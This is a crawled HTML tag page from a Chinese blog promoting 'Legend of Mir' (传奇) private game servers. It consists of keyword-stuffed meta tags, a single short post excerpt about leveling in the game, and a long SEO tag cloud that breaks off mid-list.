

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%85%AC%E5%B8%83%E7%BD%91
body_size: 7447
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /> 
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta name="keywords" content="传奇sf开区网站,单职业传奇,迷失传奇,最新单职业传奇,sf999,传奇私服发布网" />
	<meta name="description" content="传奇私服发布网(fanna.com.cn)是热血传奇SF玩家喜欢的传奇新服网,提供最新单职业传奇、超级变态传奇、sf123传奇游戏!是sf999发布网玩家找新开传奇的最佳传奇网站!" />
	<title>传奇私服公布网 | 新开单职业传奇|最新热血传奇SF|变态传奇私服发布</title>
	<meta name="generator" content="Z-Blog 2.2 Prism Build 140101" />
	<link rel="stylesheet" rev="stylesheet" href="http://www.fanna.com.cn/zb_users/theme/sailcat/source/style.css.asp" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" href="http://www.fanna.com.cn/feed.asp" title="新开单职业传奇|最新热血传奇SF|变态传奇私服发布"/>
	<script src="http://www.fanna.com.cn/zb_system/script/common.js" type="text/javascript"></script>
	<script src="http://www.fanna.com.cn/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
        <script src="http://www.fanna.com.cn/zb_users/theme/sailcat/SCRIPT/avatar.js" type="text/javascript"></script>
        <script src="http://www.fanna.com.cn/zb_users/theme/sailcat/SCRIPT/maosay.js" type="text/javascript"></script>
</head>

<body class="multi catalog">
<div id="roll"><div title="回到顶部" id="roll_top"></div><div title="转到底部" id="fall"></div></div>
<div id="headerbg">
  <div class="header">
    <div class="topnav"><li><a href="http://www.fanna.com.cn/">网站首页</a></li><li id="menu-cate-0"><a href="http://www.fanna.com.cn/catalog.asp?cate=0">传奇sf开区网站</a></li><li id="menu-cate-1"><a href="http://www.fanna.com.cn/catalog.asp?cate=1">传奇单职业迷失</a></li><li id="menu-cate-2"><a href="http://www.fanna.com.cn/catalog.asp?cate=2">最新单职业传奇</a></li><li id="menu-cate-3"><a href="http://www.fanna.com.cn/catalog.asp?cate=3">sf999传奇</a></li><li id="menu-cate-4"><a href="http://www.fanna.com.cn/catalog.asp?cate=4">传奇私服发布网</a></li></div>

  <div class="rss">
    <ul>
      <li><a href="http://www.fanna.com.cn/feed.asp" target="_blank" class="icon1" title="欢迎订阅" style="text-index:0px;"></a></li>
      <li><a href="http://r.qq.com/cgi-bin/reader_switch?u=http://www.fanna.com.cn/feed.asp" target="_blank" class="icon2" title="订阅邮箱" style="text-index:0px;"></a></li>
      <li><a href="http://t.qq.com/xiaoxianok" target="_blank" class="icon3" title="腾讯微博" style="text-index:0px;"></a></li>
      <li><a href="http://weibo.com" target="_blank" class="icon4" title="新浪微博" style="text-index:0px;"></a></li>
    </ul>
  </div>

  <div class="clear"></div>
    <div class="title" style="display:none">
      <h1><a href="http://www.fanna.com.cn/">新开单职业传奇|最新热血传奇SF|变态传奇私服发布</a></h1>
      <h3>sf999传奇新服网</h3>
    </div>
    <div class="logo" style="display:block"><a href="http://www.fanna.com.cn/"><img src="http://www.fanna.com.cn/zb_users/theme/sailcat/INCLUDE/logo.png" /></a></div>
    <div class="search">
      <form method="post" action="http://www.fanna.com.cn/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /><input type="submit" value="提交" name="btnPost" id="btnPost" /></form>
    </div>
    <div class="clear"></div>
  </div>
</div>

<div id="content">
  
  <div id="main">
    <div class="post cate3 auth1">
      <div class="post_time">
<h6>05月</h6><h5>27</h5><h6>2020</h6></div>
      <div class="post_r">
      <div class="post_t">
        <div class="post_body">
          <h2><a href="http://www.fanna.com.cn/post/26.html" title="在传奇sf网站游戏里升级需要更多的耐心吗">在传奇sf网站游戏里升级需要更多的耐心吗</a></h2>
          <div class="post_content2">
            <div class="post_tu"><a href="http://www.fanna.com.cn/post/26.html" target="_blank" title="在传奇sf网站游戏里升级需要更多的耐心吗"><img src="http://www.fanna.com.cn/zb_users/upload/2020/5/2020052741390665.png" alt="在传奇sf网站游戏里升级需要更多的耐心吗" /></a></div><div class="post_index"><p style="text-align: center;"><span style="line-height: 0px;">﻿&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>在<a href="http://www.fanna.com.cn/" target="_self"><strong>传奇sf网站</strong></a>里，玩家们在平时的发展中，一定会遇到升级难题的，毕竟升级对于一个玩家来说是很重要的事情了，可以说当拥有的等级之后，就可以开启一些不错的权利了，并且一些活动和副本的挑战就是因为等级的原因而促成的。在这样的状态下，大家不要以为只要获得不错的等级就可以了，并且在前期的阶段中不断去提升等级就可以了，只要自己努力就一定可以获得不错的等级了。<br/>&nbsp;<img title="2.png" src="http://www.fanna.com.cn/zb_users/upload/2020/5/2020052741390665.png"/></p><!--autointro--></div>
          </div>
        </div>
        <div class="post_f">
          <div class="post_info">
            <span class="post_more"><a href="http://www.fanna.com.cn/post/26.html" title="详细阅读 在传奇sf网站游戏里升级需要更多的耐心吗">阅读全文</a></span><a href="#">发布：热血传奇私服</a>　<a href="http://www.fanna.com.cn/catalog.asp?cate=3" title="查阅分类 sf999传奇">分类：sf999传奇</a>　<a href="#">评论：0条</a>　<a href="#">浏览：<span id="spn26"></span>次</a>
		    <script type="text/javascript">LoadViewCount(26)</script>
          </div>
        </div>
      </div>
      </div>
     <div class="clear"></div>
    </div>

    <div class="pagebar">
      <a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%85%AC%E5%B8%83%E7%BD%91"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%85%AC%E5%B8%83%E7%BD%91"><span class="page last-page">&raquo;</span></a>
    </div>
    
  </div>
  
  <div id="sidebar">
    <dl class="function" id="divCalendar">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>日历</h2>
      <div class="sidebar_b"><div><script src="http://www.fanna.com.cn/zb_system/function/c_html_js.asp?date=now" type="text/javascript"></script></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divContorPanel">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>控制面板</h2>
      <div class="sidebar_b"><div><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.fanna.com.cn/zb_system/cmd.asp?act=login">[用户登录]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.fanna.com.cn/zb_system/cmd.asp?act=vrs">[查看权限]</a></span></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divCatalog">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>网站分类</h2>
      <div class="sidebar_b"><ul><li class="li-cate cate-0"><a href="http://www.fanna.com.cn/catalog.asp?cate=0">传奇sf开区网站<span class="article-nums"> (85)</span></a></li><li class="li-cate cate-1"><a href="http://www.fanna.com.cn/catalog.asp?cate=1">传奇单职业迷失<span class="article-nums"> (43)</span></a></li><li class="li-cate cate-2"><a href="http://www.fanna.com.cn/catalog.asp?cate=2">最新单职业传奇<span class="article-nums"> (2)</span></a></li><li class="li-cate cate-3"><a href="http://www.fanna.com.cn/catalog.asp?cate=3">sf999传奇<span class="article-nums"> (24)</span></a></li><li class="li-cate cate-4"><a href="http://www.fanna.com.cn/catalog.asp?cate=4">传奇私服发布网<span class="article-nums"> (19)</span></a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divSearchPanel">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>搜索</h2>
      <div class="sidebar_b"><div><form method="post" action="http://www.fanna.com.cn/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divLinkage">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>友情链接</h2>
      <div class="sidebar_b"><ul><li><a href="http://www.fanna.com.cn/" target="_blank">变态传奇</a></li><li><a href="http://www.zjbird.cn/" target="_blank">手游传奇</a></li><li><a href="http://www.huntour.com/" target="_blank">我本沉默传奇</a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divTags">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>Tags列表</h2>
      <div class="sidebar_b"><ul><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">新开单职业传奇<span class="tag-count"> (34)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A">单职业<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">单职业传奇私服<span class="tag-count"> (17)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8D%95%E8%81%8C%E4%B8%9A">传奇私服单职业<span class="tag-count"> (22)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">单职业传奇<span class="tag-count"> (32)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">热血传奇私服网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新开热血传奇私服<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91">热血传奇私服网<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">热血传奇私服发布<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">热血传奇私服发布网<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">热血传奇私服<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">变态传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">超变态传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E7%BA%A7%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">超级变态传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">超变传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%98%E6%80%81">传奇私服变态<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D">传奇变态私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇私服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A7%81%E6%9C%8D%E4%BC%A0%E5%A5%87">私服传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新开传奇私服<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">新开传奇私服发布网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf">传奇sf<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999">sf999<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87">sf999传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91">sf999传奇新服网<span class="tag-count"> (23)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E5%8F%91%E5%B8%83%E7%BD%91">sf999发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E5%8F%91%E5%B8%83">sf999发布<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E5%A5%87999%E7%BD%91%E7%AB%99">找传奇999网站<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">最新传奇发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">传奇发布网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">合击传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇变态私服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E5%A4%A7%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">最大传奇私服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E5%8F%98%E6%80%81%E7%A7%81%E6%9C%8D">热血传奇变态私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">新开传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%9C%80%E6%96%B0%E7%A7%81%E6%9C%8D">传奇最新私服<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">传奇私服发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91">新开传奇私服网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">新开传奇私服网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新传奇私服<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">热血传奇sf<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%BC%80%E7%A7%81%E6%9C%8D">最新开私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%A4%A7%E5%85%A8">传奇私服大全<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91">新传奇私服网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">今日新开传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%AB%99">新开传奇私服发布站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">新开传奇私服发布网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">最新传奇私服发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">新开传奇私服发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">今日新开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A7%81%E6%9C%8D%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">私服传奇发布网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%AB%99">传奇私服发布站<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E5%BC%80%E7%A7%81%E6%9C%8D">传奇新开私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%A7%81%E6%9C%8D%E4%BC%A0%E5%A5%87">新开私服传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91">最新传奇sf发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">最新传奇私服发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">最新传奇sf发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%AB%99">热血传奇私服发布站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">新开热血传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">sf传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83">传奇私服发布<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%85%AC%E5%B8%83%E7%BD%91">传奇私服公布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E5%8D%95%E8%81%8C%E4%B8%9A">传奇sf单职业<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E6%89%8B%E6%B8%B8%E5%AE%98%E7%BD%91">sf999手游官网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E5%8F%91%E5%B8%83%E6%89%8B%E6%B8%B8">sf999发布手游<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91%E6%89%8B%E6%B8%B8">sf999传奇新服网手游<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">超变单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A">超变单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A%E6%89%8B%E6%B8%B8">超变单职业手游<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E6%96%B0%E6%9C%8D">单职业新服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E5%AE%98%E6%96%B9%E7%BD%91%E7%AB%99">单职业传奇官方网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E6%89%8B%E6%B8%B8%E7%89%88">单职业传奇手游版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">sf999传奇发布网<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%88%9A%E5%BC%80%E4%B8%80%E7%A7%92%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">刚开一秒新开传奇网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E8%B6%85%E7%88%86%E7%89%88">传奇超爆版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E5%BC%80">传奇新开<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87">新开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%88%9A%E5%BC%80%E4%B8%80%E7%A7%92%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">刚开一秒传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E6%96%B0%E5%BC%80sf">热血传奇新开sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">热血传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%BD%91%E9%80%9Asf">新开网通sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a 